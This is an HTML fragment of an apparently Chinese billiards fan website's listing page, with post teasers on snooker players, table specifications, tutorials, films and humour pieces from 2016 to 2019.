	    		<li class="first"><a href="http://yu-lin.com.cn/?post=202" title="有趣的台球系列01——球房来了个稀客" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/bcd41570207131.jpg" alt="有趣的台球系列01——球房来了个稀客" /></a><a href="http://yu-lin.com.cn/?post=202" title="有趣的台球系列01——球房来了个稀客" class="text">有趣的台球系列01——球房来了个稀客</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=187" title="台球为什么有趣，只因大力出奇迹？（第一集）">台球为什么有趣，只因大力出奇迹？（第一集）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=186" title="台球为什么有趣，只因大力出奇迹？（第二集）">台球为什么有趣，只因大力出奇迹？（第二集）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=176" title="《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神">《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=162" title="付小芳找了个赞助商做老公，后半生有“保障”了">付小芳找了个赞助商做老公，后半生有“保障”了</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=158" title="第一视角： 近距离体验台球实战训练">第一视角： 近距离体验台球实战训练</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=40" class="mcolor">百科资料</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=230" title="巴里·斯塔克的斯诺克台球基础教程（全集）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201611/f3a9c6cf263d9bb29d42613f84bcf88020161128170449719755022.jpg" alt="巴里·斯塔克的斯诺克台球基础教程（全集）" /></a><a href="http://yu-lin.com.cn/?post=230" title="巴里·斯塔克的斯诺克台球基础教程（全集）" class="text">巴里·斯塔克的斯诺克台球基础教程（全集）</a><div class="des">
	斯诺克台球基础教程（全集） 


	主讲：巴里·斯塔克 


	&nb...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=34" title="你需要一张什么样的台球桌呢？">你需要一张什么样的台球桌呢？</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=221" title="标准台球桌的普通常识">标准台球桌的普通常识</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=188" title="不要说我不告诉你：打贴库球的绝招">不要说我不告诉你：打贴库球的绝招</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=8" title="斯诺克台球桌尺寸及球台台面摆球标志">斯诺克台球桌尺寸及球台台面摆球标志</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=130" title="黑八八球十六彩台球桌和九球球桌的区别">黑八八球十六彩台球桌和九球球桌的区别</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=199" title="靠球杆谋生的少年（一）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" alt="靠球杆谋生的少年（一）" /></a><a href="http://yu-lin.com.cn/?post=199" title="靠球杆谋生的少年（一）" class="text">靠球杆谋生的少年（一）</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=232" title="玉林台球少年">玉林台球少年</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=214" title="校园台球历险记1">校园台球历险记1</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=212" title="祖国有了这批台球“流氓”，我就放心了">祖国有了这批台球“流氓”，我就放心了</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=211" title="开球房国家给补贴，球打得好不必为生计操心">开球房国家给补贴，球打得好不必为生计操心</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=174" title="打台球养生秘方2">打台球养生秘方2</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=181" title="你所不知道的国内台球明星的出场费" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" alt="你所不知道的国内台球明星的出场费" /></a><a href="http://yu-lin.com.cn/?post=181" title="你所不知道的国内台球明星的出场费" class="text">你所不知道的国内台球明星的出场费</a><div class="des">
	 


	
&nbsp;


	  


	◆多...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=180" title="丁俊晖的出场曲？">丁俊晖的出场曲？</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=179" title="“女汉子”——台球才女的柔情只给他">“女汉子”——台球才女的柔情只给他</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=178" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=150" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=145" title="张广豪说能成为中式台球界的代表性选手">张广豪说能成为中式台球界的代表性选手</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=195" title="不怕对你说，我打台球就是为了生活（美国篇）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" alt="不怕对你说，我打台球就是为了生活（美国篇）" /></a><a href="http://yu-lin.com.cn/?post=195" title="不怕对你说，我打台球就是为了生活（美国篇）" class="text">不怕对你说，我打台球就是为了生活（美国篇）</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=143" title="台球浪子闯世界：逆转胜">台球浪子闯世界：逆转胜</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=108" title="周星驰 龙的传人 在线播放">周星驰 龙的传人 在线播放</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=107" title="电视剧：撞球小子（11-20）">电视剧：撞球小子（11-20）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=106" title="电视剧：撞球小子（1-10）">电视剧：撞球小子（1-10）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=104" title="迷幻桌球">迷幻桌球</a></li>
	        </ul>
    </div>
			</div>
            <div class="imoney">
				<p style="text-align:left;">
	<a href="http://yu-lin.com.cn/content/plugins/kl_album/upload/201503/673a3568522db675cc48c1375410ff9120150326234150113214494.jpg" target="_blank"><img title="点击查看原图" border="0" alt="点击查看原图" src="http://yu-lin.com.cn/content/plugins/kl_album/upload/201503/673a3568522db675cc48c1375410ff9120150326234150113214494.jpg" width="770" height="486" /></a>&nbsp;
</p>            </div>
			<ul class="loglist">
				                <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-09-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7106</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=194#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=14" title=" 13454060058">不是真实姓名</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=194" target="_blank">台球为什么那么赏心悦目</a></h2>
                        <a href="http://yu-lin.com.cn/?post=194" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/68ae1570204867.jpg" title="台球为什么那么赏心悦目" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 以科学的思维，重新认识你热爱的体育运动，这是人生中最快乐的事情。 

 

	 


	&nbsp;


	
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=194" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>7年前 <em>(2018-01-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6400</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=224#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=224" target="_blank">快乐就象内裤，虽看不到但很重要</a></h2>
                        <a href="http://yu-lin.com.cn/?post=224" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201801/98ea1515144098.jpg" title="快乐就象内裤，虽看不到但很重要" />
                        </a>
                        <p class="text"> 

	●有人说，爱好打台球是浪费时间。爱好也应该找一些与自己职业有关的。 


	●几乎天天看电影电视剧却不从事与影视有关的行业，那不更是浪费时间吗？ 


	●大家也知道一个道理，没有爱好兴趣的人生，那该多无聊啊！ 


	●当工作和爱好发生矛盾时，千万不要纠结，一定要以工作为主，兴趣只是为了能有一个更加愉悦的...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=224" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-07)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7727</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=195#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=195" target="_blank">不怕对你说，我打台球就是为了生活（美国篇）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=195" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" title="不怕对你说，我打台球就是为了生活（美国篇）" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 由于众所周知的原因，许多电影不能在线播放了。这里仅仅是提供播放的页面，有好几个地址，可以试试。


	



	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 可以毫不夸张地说，不会打台球...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=195" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-01)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>19012</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=189#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=189" target="_blank">为什么爱好打台球的男人特别充满魅力，更受人青睐？</a></h2>
                        <a href="http://yu-lin.com.cn/?post=189" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/b9d11481065771.jpg" title="为什么爱好打台球的男人特别充满魅力，更受人青睐？" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 你以为我酷爱打台球仅仅是为了装B！其实，是由于我爱上打台球后，不知不觉中，言行举止散发出一种诱人的魅力 …… &nbsp;&nbsp;&nbsp;&nbsp; 



	&nbsp;&nbsp;&nbsp;&nbsp;&nbs...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=189" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6428</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=187#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=187" target="_blank">台球为什么有趣，只因大力出奇迹？（第一集）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=187" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/1c761480442457.gif" title="台球为什么有趣，只因大力出奇迹？（第一集）" />
                        </a>
                        <p class="text">
	 


	（如是在手机微信中打开本网站， 


	长按视频图标后选择在浏览器打开观看更流畅）


	 


	（会员撰写文章，请从“社区论坛”登录“发表新帖”。电脑端导航栏右上方登录发帖，功能更为强大。发布时请将文章分类在“社区论坛”里，方便大家搜索和阅读） 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=187" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6272</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=186#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=8" title=" mustang162@163.com">震撼发贴148</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=186" target="_blank">台球为什么有趣，只因大力出奇迹？（第二集）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=186" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/294f1480441766.gif" title="台球为什么有趣，只因大力出奇迹？（第二集）" />
                        </a>
                        <p class="text">
	


	 


	（如是在手机微信中打开本网站， 


	长按视频图标后选择在浏览器打开观看更流畅） 


	
		
		
			
		
		
			（会员撰写文章，请从“社区论坛”登录“发表新帖”。电脑端导航栏右上方登录发帖，功能更为强大。发布时请将文章分类在“社区论坛”里，方便大家搜索和阅读） 
		
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=186" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8669</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=181#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=181" target="_blank">你所不知道的国内台球明星的出场费</a></h2>
                        <a href="http://yu-lin.com.cn/?post=181" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" title="你所不知道的国内台球明星的出场费" />
                        </a>
                        <p class="text">
	 


	
&nbsp;


	  


	◆多渠道核实了球员们出席商业活动的身价，潘晓婷出场费至少十来万，其他人则几万即可。比较范围扩大到国际球员，潘晓婷依然名列前茅，大小费雪超不过她，只有车侑蓝有得一拼。


	 


	◆现在，以潘晓婷为首的美女们，确实让台球市场繁荣了起...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=181" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7311</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=180#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=11" title=" 18107750987">yulintaiqiu</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=180" target="_blank">丁俊晖的出场曲？</a></h2>
                        <a href="http://yu-lin.com.cn/?post=180" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/5d281480347501.jpg" title="丁俊晖的出场曲？" />
                        </a>
                        <p class="text">
	
 


	  


	  


	◆丁俊晖的音乐界好友廖名扬为其谱写一首名为《中国神童丁俊晖》的比赛主题曲，属于“量身定做”。  

  

	
 


	◆丁俊晖对此表示“非常感激”。
 


	
 


	◆小晖说：“我参加比赛这么多年，经常在进入比赛...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=180" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6460</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=179#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=12" title=" 15578490147">无事我就顶一下</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=179" target="_blank">“女汉子”——台球才女的柔情只给他</a></h2>
                        <a href="http://yu-lin.com.cn/?post=179" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/deb21480317346.jpg" title="“女汉子”——台球才女的柔情只给他" />
                        </a>
                        <p class="text">
	


	&nbsp;&nbsp; 


	&nbsp;台球才女周萌萌是性情中人，腰缠万贯宁嫁……也看不上……（点击看图集） 


	 


	女汉子的柔情只给他 


	◇就嫁给那位无臂钢琴家，能看出这个女孩是性情中人！值得尊敬！人家有钱，中国台球界龙头企业，有姿色，170的身高...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=179" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7192</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=178#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=178" target="_blank">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></h2>
                        <a href="http://yu-lin.com.cn/?post=178" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/baa41480276517.png" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物" />
                        </a>
                        <p class="text">
	 


	◆陈思明（女子中式台球、九球）、丁俊晖（斯诺克）、石汉青（中式台球）入选2016年CCTV风云人物最佳候选运动员。 


	


	 


	陈思明：不是不爱你，而是我太累 

 

	

 

	
 


	&nbsp;当代九球世界冠军三美女  


	陈思明、刘莎莎、韩雨 

 

	

 

	...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=178" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-02-01)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7507</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=158#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=158" target="_blank">第一视角： 近距离体验台球实战训练</a></h2>
                        <a href="http://yu-lin.com.cn/?post=158" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/06f61454269825.jpg" title="第一视角： 近距离体验台球实战训练" />
                        </a>
                        <p class="text">
	 


	


	
	


	
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=158" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8949</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=154#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=154" target="_blank">斯诺克袋口走位集锦——毫厘之间显本领</a></h2>
                        <a href="http://yu-lin.com.cn/?post=154" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/d44d1454177861.jpg" title="斯诺克袋口走位集锦——毫厘之间显本领" />
                        </a>
                        <p class="text">
	 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=154" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6837</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=153#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=153" target="_blank">斯诺克搞笑瞬间</a></h2>
                        <a href="http://yu-lin.com.cn/?post=153" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/b7641454176710.jpg" title="斯诺克搞笑瞬间" />
                        </a>
                        <p class="text">
	 
</p>
